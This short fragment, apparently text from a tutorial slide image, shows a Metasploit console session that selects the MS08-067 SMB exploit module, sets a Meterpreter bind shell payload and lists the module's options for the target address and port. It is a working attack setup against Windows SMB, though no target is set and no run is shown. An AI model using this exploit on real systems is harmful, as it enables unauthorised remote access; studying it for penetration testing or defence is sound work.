 msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)